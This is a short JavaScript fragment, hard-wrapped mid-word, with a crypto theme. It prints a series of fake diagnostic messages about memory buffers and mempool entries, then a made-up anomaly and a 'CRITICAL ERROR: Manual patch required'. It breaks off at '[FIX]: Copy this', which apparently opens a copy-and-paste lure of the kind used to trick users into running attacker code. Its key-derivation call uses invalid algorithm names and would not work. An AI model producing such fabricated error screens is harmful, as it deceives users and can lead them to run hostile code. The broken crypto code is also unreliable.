
  const auth_token = await crypt
o.subtle.deriveKey({name:"HMAC",s
alt:new Uint8Array(16)}, vault, 
{name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] memory
_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] m
empool_entry...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempoo
l_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected 
at 0x528df475 inside Invalid poo
l");

  console.error("CRITICAL ERROR: 
Manual patch required for Invalid 
pool");

  console.log("%c[FIX]: Copy this 